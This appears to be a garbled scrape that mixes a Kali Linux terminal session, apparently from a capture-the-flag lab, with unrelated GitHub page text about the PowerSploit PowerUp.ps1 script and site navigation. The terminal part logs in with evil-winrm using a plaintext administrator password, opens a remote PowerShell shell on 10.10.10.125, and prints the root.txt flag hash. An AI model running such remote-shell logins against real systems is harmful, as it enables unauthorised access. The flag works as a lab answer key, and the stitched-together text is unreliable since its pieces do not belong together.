 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# evil-winrm -u administrator -p 'MyUnclesAreMarioAndLuigi!!1!' -i 10.10.10.125
Evil-WinRM shell v3.5
Product Solutions Open Source Pricing
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
This repository has been archived by the owner on Jan 21, 2021. It is now read-only.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
3e9690f8df5df42673a1aeb1d70a85b5
PowerSploit Public archive
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Code Issues 67 Pull requests 37 Actions Projects Security Insights
Files
PowerSploit / Privesc / PowerUp.ps1
master
HarmJ0y Merge pull request #238 from hackjammer/dev
Go to file